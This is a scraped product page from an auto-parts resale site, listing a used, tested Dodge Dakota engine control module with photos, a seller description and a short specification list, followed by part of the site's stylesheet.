

--- FILE ---
content_type: text/html
request_url: https://controlmodulesystem.com/en/93-dodge-dakota-ecm-engine-control-module-computer-pcm-ecu-power-unit-tested.html
body_size: 5136
content:
<!doctype html>

<html> 



  <head>   


	
 <title>   
	 	93' Dodge Dakota Ecm Engine Control Module Computer Pcm Ecu Power Unit Tested

 
  </title>


		<link  type='image/png' rel='icon'   href='https://controlmodulesystem.com/favicon.png'>


	
	 
<meta  http-equiv='content-type'	content='text/html; charset=UTF-8'>  	 

	

<meta content='width=device-width, initial-scale=1' name='viewport'> 

 
  
	
	

<link type='text/css'   href='https://controlmodulesystem.com/sevoco.css'	rel='stylesheet'>   
	   
<link type='text/css'  href='https://controlmodulesystem.com/qahafoheba.css'	rel='stylesheet'> 
   

	 
 <script type='text/javascript'  src='https://code.jquery.com/jquery-latest.min.js'>


</script>	


	 	
 	 
<script type='text/javascript'	src='https://controlmodulesystem.com/dunuhuze.js'>  
 </script>	
  

	 <script type='text/javascript'  src='https://controlmodulesystem.com/mabilyzeg.js'> 
  
</script>
  	
	<script type='text/javascript' src='https://controlmodulesystem.com/ryqewatyle.js' async>

</script>


	    

<script   type='text/javascript'  src='https://controlmodulesystem.com/fakuxy.js' async> </script>	
 
	
	  	<script type='text/javascript'> var a2a_config = a2a_config || {};a2a_config.no_3p = 1;   </script>  

	
	<script   type='text/javascript'>  
	window.onload = function ()
	{
		tobuly('ruvom', 'Search', 'https://controlmodulesystem.com/en/huhozo.php');
		banoja("lyjyhox.php","stz", "93' Dodge Dakota Ecm Engine Control Module Computer Pcm Ecu Power Unit Tested");
		
		
	}
		 </script>	  
  </head>
	
  	
  
 	<body  data-id='154768012067'> 







	

 <div style='left:0px; top:150px;'   class='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style'>
		

 
<a class='a2a_button_facebook'>
 
 
 </a> 		
  			
		<a class='a2a_button_twitter'>
</a>  		
				 <a class='a2a_button_google_plus'>   </a>		
 		 	
		<a  class='a2a_button_pinterest'> </a>	   
		
		 
<a class='a2a_button_email'>		</a>	  
		    
</div>



	<div id='puwifilu'>	   
   	 
		


 
<div	id='gonulolu'>	 	  	 	   
			 		<a href='https://controlmodulesystem.com/en/'>

	
<img src='https://controlmodulesystem.com/en/control-module-system.gif' alt='Control Module System'> 
</a> 


			
<div id='begogyx' class='align-center'>
<ul>
<li class='has-sub'><a href='https://controlmodulesystem.com/en/'><span>Homepage</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/all-items-control-module-system.html'><span>All items</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'><span>Recent items</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/top-items-control-module-system.html'><span>Top items</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/latest-videos-control-module-system.html'><span>Latest videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/brand/'><span>Brand</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/brand/acura.html'><span>Acura (37)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/audi.html'><span>Audi (110)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/bmw.html'><span>Bmw (342)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/cadillac.html'><span>Cadillac (48)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/chevrolet.html'><span>Chevrolet (101)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/dodge.html'><span>Dodge (94)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/ford.html'><span>Ford (151)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/gm-oem.html'><span>Gm Oem (33)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/gmc.html'><span>Gmc (44)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/honda.html'><span>Honda (71)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/hyundai.html'><span>Hyundai (49)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/jeep.html'><span>Jeep (75)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/lexus.html'><span>Lexus (80)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/mercedes-benz.html'><span>Mercedes-benz (272)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/mopar.html'><span>Mopar (39)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/nissan.html'><span>Nissan (89)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/porsche.html'><span>Porsche (75)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/tesla.html'><span>Tesla (69)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/toyota.html'><span>Toyota (147)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/volkswagen.html'><span>Volkswagen (38)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (2282)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/connector-type/'><span>Connector Type</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/connector-type/audi.html'><span>Audi (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/connector-type/bmw.html'><span>Bmw (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/connector-type/female.html'><span>Female (18)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/connector-type/ford.html'><span>Ford (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/connector-type/male.html'><span>Male (20)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/connector-type/mc4.html'><span>Mc4 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/connector-type/oem.html'><span>Oem (14)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/connector-type/subaru.html'><span>Subaru (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/connector-type/undefined.html'><span>Undefined (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/connector-type/unknown.html'><span>Unknown (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (4173)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/finish/'><span>Finish</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/finish/black.html'><span>Black (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/finish/esp-012.html'><span>Esp 012 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/finish/matte.html'><span>Matte (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/finish/oem.html'><span>Oem (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/finish/polished.html'><span>Polished (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/finish/shown-as-in-picture.html'><span>Shown As In Picture (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/finish/subaru.html'><span>Subaru (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/finish/unfinished.html'><span>Unfinished (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (4225)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/material/'><span>Material</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/material/aluminum.html'><span>Aluminum (31)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/material/aluminum-plastic.html'><span>Aluminum, Plastic (10)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/material/audi.html'><span>Audi (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/material/bmw.html'><span>Bmw (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/material/ford.html'><span>Ford (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/material/metal.html'><span>Metal (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/material/oem.html'><span>Oem (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/material/plastic.html'><span>Plastic (95)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/material/plastic-metal.html'><span>Plastic & Metal (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/material/plastic-metal.html'><span>Plastic, Metal (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/material/plastic-steel.html'><span>Plastic, Steel (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/material/steel.html'><span>Steel (12)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/material/subaru.html'><span>Subaru (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/material/undefined.html'><span>Undefined (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/material/unknown.html'><span>Unknown (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (4049)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/mounting-style/'><span>Mounting Style</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/mounting-style/audi.html'><span>Audi (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mounting-style/bmw.html'><span>Bmw (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mounting-style/bolt-on.html'><span>Bolt-on (46)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mounting-style/bolt-on-clip-on.html'><span>Bolt-on, Clip-on (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mounting-style/bolt-on-screw-in.html'><span>Bolt-on, Screw-in (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mounting-style/clip-on.html'><span>Clip-on (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mounting-style/ford.html'><span>Ford (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mounting-style/oem.html'><span>Oem (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mounting-style/screw-in.html'><span>Screw-in (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mounting-style/subaru.html'><span>Subaru (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mounting-style/unknown.html'><span>Unknown (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (4164)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/type/'><span>Type</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/type/abs-control-module.html'><span>Abs Control Module (74)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/abs-pump.html'><span>Abs Pump (79)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/adas-control-module.html'><span>Adas Control Module (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/amp-controllers.html'><span>Amp Controllers (9)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/amplifier.html'><span>Amplifier (17)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/audio-amplifier.html'><span>Audio Amplifier (10)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/body-control-module.html'><span>Body Control Module (81)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/brake-anti-lock-pump.html'><span>Brake Anti Lock Pump (16)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/bulb.html'><span>Bulb (17)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/control-module.html'><span>Control Module (52)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/controller.html'><span>Controller (39)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/fire-alarms.html'><span>Fire Alarms (23)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/fuse-box.html'><span>Fuse Box (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/head-unit.html'><span>Head Unit (48)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/headlight-assembly.html'><span>Headlight Assembly (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/home-console.html'><span>Home Console (24)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/module.html'><span>Module (37)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/solar-panel.html'><span>Solar Panel (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/solar-system-kit.html'><span>Solar System / Kit (10)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/srs-control-module.html'><span>Srs Control Module (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (3672)</a></li>
</ul>
</li>

</ul>
</div>

		


    </div>   
 

		

<!--*********************************************************************

	div

*********************************************************************-->
<div id='ximohepuwo'> 
 
 
				 	 <div	id='ludemov'>			
				 


<div  id='qinyjicen'>
  	</div>

				
<h1 class="[base64]">93' Dodge Dakota ECM ENGINE CONTROL MODULE COMPUTER PCM ECU POWER UNIT TESTED	
</h1> 

<br/> 
 
	
<img class="wlf83m3l" src="https://controlmodulesystem.com/en/upload/93-Dodge-Dakota-ECM-ENGINE-CONTROL-MODULE-COMPUTER-PCM-ECU-POWER-UNIT-TESTED-01-eas.jpg" title="93' Dodge Dakota ECM ENGINE CONTROL MODULE COMPUTER PCM ECU POWER UNIT TESTED" alt="93' Dodge Dakota ECM ENGINE CONTROL MODULE COMPUTER PCM ECU POWER UNIT TESTED"/>  
	
<br/>

  <img class="wlf83m3l" src="https://controlmodulesystem.com/en/upload/93-Dodge-Dakota-ECM-ENGINE-CONTROL-MODULE-COMPUTER-PCM-ECU-POWER-UNIT-TESTED-02-mfq.jpg" title="93' Dodge Dakota ECM ENGINE CONTROL MODULE COMPUTER PCM ECU POWER UNIT TESTED" alt="93' Dodge Dakota ECM ENGINE CONTROL MODULE COMPUTER PCM ECU POWER UNIT TESTED"/>
	
 	<br/>
 
<img class="wlf83m3l" src="https://controlmodulesystem.com/en/upload/93-Dodge-Dakota-ECM-ENGINE-CONTROL-MODULE-COMPUTER-PCM-ECU-POWER-UNIT-TESTED-03-uevf.jpg" title="93' Dodge Dakota ECM ENGINE CONTROL MODULE COMPUTER PCM ECU POWER UNIT TESTED" alt="93' Dodge Dakota ECM ENGINE CONTROL MODULE COMPUTER PCM ECU POWER UNIT TESTED"/>

<br/> 	<img class="wlf83m3l" src="https://controlmodulesystem.com/en/upload/93-Dodge-Dakota-ECM-ENGINE-CONTROL-MODULE-COMPUTER-PCM-ECU-POWER-UNIT-TESTED-04-iz.jpg" title="93' Dodge Dakota ECM ENGINE CONTROL MODULE COMPUTER PCM ECU POWER UNIT TESTED" alt="93' Dodge Dakota ECM ENGINE CONTROL MODULE COMPUTER PCM ECU POWER UNIT TESTED"/>

	 <br/>
 			
<img class="wlf83m3l" src="https://controlmodulesystem.com/en/upload/93-Dodge-Dakota-ECM-ENGINE-CONTROL-MODULE-COMPUTER-PCM-ECU-POWER-UNIT-TESTED-05-fcse.jpg" title="93' Dodge Dakota ECM ENGINE CONTROL MODULE COMPUTER PCM ECU POWER UNIT TESTED" alt="93' Dodge Dakota ECM ENGINE CONTROL MODULE COMPUTER PCM ECU POWER UNIT TESTED"/>
 
<br/> 
  
<img class="wlf83m3l" src="https://controlmodulesystem.com/en/upload/93-Dodge-Dakota-ECM-ENGINE-CONTROL-MODULE-COMPUTER-PCM-ECU-POWER-UNIT-TESTED-06-jju.jpg" title="93' Dodge Dakota ECM ENGINE CONTROL MODULE COMPUTER PCM ECU POWER UNIT TESTED" alt="93' Dodge Dakota ECM ENGINE CONTROL MODULE COMPUTER PCM ECU POWER UNIT TESTED"/>  	 
<br/>  <img class="wlf83m3l" src="https://controlmodulesystem.com/en/upload/93-Dodge-Dakota-ECM-ENGINE-CONTROL-MODULE-COMPUTER-PCM-ECU-POWER-UNIT-TESTED-07-txr.jpg" title="93' Dodge Dakota ECM ENGINE CONTROL MODULE COMPUTER PCM ECU POWER UNIT TESTED" alt="93' Dodge Dakota ECM ENGINE CONTROL MODULE COMPUTER PCM ECU POWER UNIT TESTED"/>

  <br/>
  		<img class="wlf83m3l" src="https://controlmodulesystem.com/en/upload/93-Dodge-Dakota-ECM-ENGINE-CONTROL-MODULE-COMPUTER-PCM-ECU-POWER-UNIT-TESTED-08-qfex.jpg" title="93' Dodge Dakota ECM ENGINE CONTROL MODULE COMPUTER PCM ECU POWER UNIT TESTED" alt="93' Dodge Dakota ECM ENGINE CONTROL MODULE COMPUTER PCM ECU POWER UNIT TESTED"/>   <br/> 
	  

<img class="wlf83m3l" src="https://controlmodulesystem.com/en/upload/93-Dodge-Dakota-ECM-ENGINE-CONTROL-MODULE-COMPUTER-PCM-ECU-POWER-UNIT-TESTED-09-qeqc.jpg" title="93' Dodge Dakota ECM ENGINE CONTROL MODULE COMPUTER PCM ECU POWER UNIT TESTED" alt="93' Dodge Dakota ECM ENGINE CONTROL MODULE COMPUTER PCM ECU POWER UNIT TESTED"/><br/>
 
<img class="wlf83m3l" src="https://controlmodulesystem.com/en/upload/93-Dodge-Dakota-ECM-ENGINE-CONTROL-MODULE-COMPUTER-PCM-ECU-POWER-UNIT-TESTED-10-bxz.jpg" title="93' Dodge Dakota ECM ENGINE CONTROL MODULE COMPUTER PCM ECU POWER UNIT TESTED" alt="93' Dodge Dakota ECM ENGINE CONTROL MODULE COMPUTER PCM ECU POWER UNIT TESTED"/>  
<br/> 
 <img class="wlf83m3l" src="https://controlmodulesystem.com/en/upload/93-Dodge-Dakota-ECM-ENGINE-CONTROL-MODULE-COMPUTER-PCM-ECU-POWER-UNIT-TESTED-11-csc.jpg" title="93' Dodge Dakota ECM ENGINE CONTROL MODULE COMPUTER PCM ECU POWER UNIT TESTED" alt="93' Dodge Dakota ECM ENGINE CONTROL MODULE COMPUTER PCM ECU POWER UNIT TESTED"/>  <br/>   <img class="wlf83m3l" src="https://controlmodulesystem.com/en/upload/93-Dodge-Dakota-ECM-ENGINE-CONTROL-MODULE-COMPUTER-PCM-ECU-POWER-UNIT-TESTED-12-esh.jpg" title="93' Dodge Dakota ECM ENGINE CONTROL MODULE COMPUTER PCM ECU POWER UNIT TESTED" alt="93' Dodge Dakota ECM ENGINE CONTROL MODULE COMPUTER PCM ECU POWER UNIT TESTED"/> <br/>	<br/>	
  	<img class="wlf83m3l" src="https://controlmodulesystem.com/en/pyfetybyr.gif" title="93' Dodge Dakota ECM ENGINE CONTROL MODULE COMPUTER PCM ECU POWER UNIT TESTED" alt="93' Dodge Dakota ECM ENGINE CONTROL MODULE COMPUTER PCM ECU POWER UNIT TESTED"/>
   


<img class="wlf83m3l" src="https://controlmodulesystem.com/en/vezapani.gif" title="93' Dodge Dakota ECM ENGINE CONTROL MODULE COMPUTER PCM ECU POWER UNIT TESTED" alt="93' Dodge Dakota ECM ENGINE CONTROL MODULE COMPUTER PCM ECU POWER UNIT TESTED"/> 
	 	<br/>
An engine computer from a low mileage 1994 Dakota. Fine Print or Auto Parts Only. Compatibility: Whenever a part number is supplied you must match the part number to yours. Just because your vehicle is listed does not mean this part will fit your vehicle. Car manufactures do vary design and function within the same production year. Are in working order, and tested before being offered for sale when possible. They may need additional cleaning. I always have tons of pictures to show condition. This item is in the category "eBay Motors\Parts & Accessories\Car & Truck Parts & Accessories\Starters, Alternators, ECUs & Wiring\ECUs & Computer Modules". The seller is "warth-while" and is located in this country: US. This item can be shipped to United States.<p>		  
<ol>
<li>Country/Region of Manufacture: Germany</li>
<li>Interchange Part Number: Powertrain Electrical System, Tested to turn on</li>
<li>Manufacturer Part Number: 1-r4886661</li>
<li>Brand: Dodge OEM</li>
<li>Manufacturer Warranty: 1 Year</li>
<li>Surface Finish: Metal</li>
<li>Other Part Number: Will need additional programming</li>
<li>Fitment Type: Direct Replacement</li>
</ol>

   </p>  <br/> 	<img class="wlf83m3l" src="https://controlmodulesystem.com/en/pyfetybyr.gif" title="93' Dodge Dakota ECM ENGINE CONTROL MODULE COMPUTER PCM ECU POWER UNIT TESTED" alt="93' Dodge Dakota ECM ENGINE CONTROL MODULE COMPUTER PCM ECU POWER UNIT TESTED"/>
   


<img class="wlf83m3l" src="https://controlmodulesystem.com/en/vezapani.gif" title="93' Dodge Dakota ECM ENGINE CONTROL MODULE COMPUTER PCM ECU POWER UNIT TESTED" alt="93' Dodge Dakota ECM ENGINE CONTROL MODULE COMPUTER PCM ECU POWER UNIT TESTED"/><br/>	
				
				 <script  type='text/javascript'>  
					mamudeh();
				 


 </script> 	 
			
				
  	  	 <div	style='margin:10px auto;width:200px;' class='a2a_kit a2a_kit_size_32 a2a_default_style'> 	
					
 
<a  class='a2a_button_facebook'>	
</a>  

					   

<a   class='a2a_button_twitter'>

 		  </a>	 	
					 
  
<!--*********************************************************************-->
<a	class='a2a_button_google_plus'></a>
						 <a  class='a2a_button_pinterest'>
 </a> 	 	
					 	  	<a  class='a2a_button_email'>

  </a>
				 
		  
</div>  
					
				
				

</div>
  
 
			  <div  id='rawyfufa'> 
				
				
	
<div	id='ruvom'>

	 
					 
<!--*********************************************************************
	hr
*********************************************************************-->
<hr> 
  
				  
</div>
 
 

				
  	<div id='gibyvav'>
  		
	
 </div>
 
				
				
   
<!--*********************************************************************-->
<div id='febapiqi'>
					<a style="font-family:Arial Rounded MT Bold;font-size:31px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/brake.html">brake</a><a style="font-family:Arial MT Condensed Light;font-size:20px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/ford.html">ford</a><a style="font-family:Bookman Old Style;font-size:11px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/controller.html">controller</a><a style="font-family:Sonoma;font-size:19px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/amplifier.html">amplifier</a><a style="font-family:Swiss721 BlkEx BT;font-size:12px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/tested.html">tested</a><a style="font-family:Monotype.com;font-size:23px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/power.html">power</a><a style="font-family:Swiss721 BlkEx BT;font-size:32px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/unit.html">unit</a><a style="font-family:Helvetica;font-size:25px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/lock.html">lock</a><a style="font-family:Motor;font-size:26px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/anti.html">anti</a><a style="font-family:Carleton ;font-size:10px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/steuergerat.html">steuergerät</a><a style="font-family:Script MT Bold;font-size:15px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/toyota.html">toyota</a><a style="font-family:Helvetica;font-size:33px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/system.html">system</a><a style="font-family:Letter Gothic;font-size:17px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/electronic.html">electronic</a><a style="font-family:Helvetica;font-size:34px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/control.html">control</a><a style="font-family:Gill Sans Condensed Bold;font-size:18px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/fits.html">fits</a><a style="font-family:Footlight MT Light;font-size:19px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/lexus.html">lexus</a><a style="font-family:Brush Script MT;font-size:16px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/fuel.html">fuel</a><a style="font-family:Book Antiqua;font-size:28px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/pump.html">pump</a><a style="font-family:Footlight MT Light;font-size:13px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/player.html">player</a><a style="font-family:Small Fonts;font-size:35px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/module.html">module</a><a style="font-family:Carleton ;font-size:13px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/benz.html">benz</a><a style="font-family:OzHandicraft BT;font-size:21px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/audio.html">audio</a><a style="font-family:Brooklyn;font-size:24px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/radio.html">radio</a><a style="font-family:Old English Text MT;font-size:30px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/engine.html">engine</a><a style="font-family:Sonoma Italic;font-size:29px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/computer.html">computer</a><a style="font-family:Palatino;font-size:14px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/used.html">used</a><a style="font-family:Times;font-size:12px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/navigation.html">navigation</a><a style="font-family:Arial Black;font-size:14px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/ignition.html">ignition</a><a style="font-family:Geneva;font-size:17px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/front.html">front</a><a style="font-family:Erie;font-size:27px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/mercedes.html">mercedes</a><a style="font-family:Gill Sans Condensed Bold;font-size:11px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/dodge.html">dodge</a><a style="font-family:Braggadocio;font-size:18px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/systems.html">systems</a><a style="font-family:Klang MT;font-size:16px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/anti-lock.html">anti-lock</a><a style="font-family:GV Terminal;font-size:22px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/audi.html">audi</a><a style="font-family:Klang MT;font-size:15px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/driver.html">driver</a>  
				   	</div> 


			
				
</div>		 
		
  </div>

 
	
		
 
 <div id='sadyqysama'> 
	 
		
			  
   <ul>    	
				 
<li>


	
					  
  <a  href='https://controlmodulesystem.com/en/'>
	
 Homepage  </a>
 
				</li>
	

							<li>
	
					

<a href='https://controlmodulesystem.com/en/vico.php'>  	
Contact Form

	 </a>   
				 
</li>
 
				 <li>
						 
<a href='https://controlmodulesystem.com/en/privacypolicy.html'> 	 Privacy Policy Agreement 
	
  

</a> 	
				 
  
	</li> 

				  <li> 
					
		 
<a href='https://controlmodulesystem.com/en/kahukadu.html'>
		 
Service Agreement 
 	</a>
				  	
  </li>     
				 
 	


<!--*********************************************************************-->
<li> 	
					<a href='https://controlmodulesystem.com/?l=en'>

   EN  	  
</a>	
 

					&nbsp;
					 <a href='https://controlmodulesystem.com/?l=fr'>  
	FR
</a> 

				 
</li>  

	
				
				
				 
  
<!--*********************************************************************-->
<div style='margin:10px auto;width:200px;'  class='a2a_kit a2a_kit_size_32 a2a_default_style'>

					   
<a class='a2a_button_facebook'>	


</a>   
  
					
 	
<a	class='a2a_button_twitter'> 	</a>
 
 

					 <a class='a2a_button_google_plus'></a>
 
					

	<a  class='a2a_button_pinterest'></a>
  	 	
					


<a	class='a2a_button_email'>	 	</a>  	
				
	 
</div>



				
			

 </ul>
   
			
		
	
		  </div> 

		
	   </div> 
	 
   	 

<!--*********************************************************************-->
<script type='text/javascript'   src='//static.addtoany.com/menu/page.js'>  
	
</script>  	  	


 </body>		


	</HTML>   


--- FILE ---
content_type: text/css
request_url: https://controlmodulesystem.com/sevoco.css
body_size: 1670
content:
	
#sadyqysama	{

 
	 	background-color:#27221F; 	border-radius:10px;	 	display:block;    border:2px solid #C2BD9D; 	 	margin:0px 8px;
	
 	padding:24px; 
}
 #xikudufi input[type="text"]	{ margin:0px 10px 10px 0px;  	width:56%;
 }    
	

	#ludemov img	{	 

border-style:outset; 
	margin:6px; 	  
	border-width:2px;	max-width:90%;
 	border-color:#C2BD9D;   		border-radius:10px; 
	height:auto;
 
   
} 
 
#qinyjicen	{    




 	margin:0px auto 8px auto;	 

 width:100%;

	}

		#xikudufi input	{

  	border-radius:2px; 
	border:2px solid #C2BD9D;
 padding:2px; }	
 
H1	{	   
font-size:22px;     
}
	
 #ludemov ol	{
   	padding:0px;

	 	list-style-type:circle;margin:0px;	
} 
 
#cozus:hover	{	
 
	 border-color:transparent #FFFFFF transparent transparent; }		 
		hr	{
		
 

border:1px solid #C2BD9D;	margin:10px 0px; 
 }

	

	#febapiqi a	{  	margin:0px 10px;
	 display:inline-block;
 	text-overflow:ellipsis;	overflow:hidden;	max-width:100%;
 
	word-wrap:normal;	
		}




 #ludemov ol li	{ 	margin:0px 10px;



}  		


  #xikudufi input[type="submit"]	{

 	  background-color:#27221F;  
  	color:#C2BD9D;	 

	}
  	

 	 	#gonulolu img	{
	
max-width:100%;	   
   }
  
	  #gonulolu	{ 
 
			margin:0px 8px; 

display:block;
 	border-radius:10px;
 	background-color:#27221F;	 
  		padding:24px;


	border:2px solid #C2BD9D;

	
}  	
#rikygav	{  	  	border-style:solid;
	
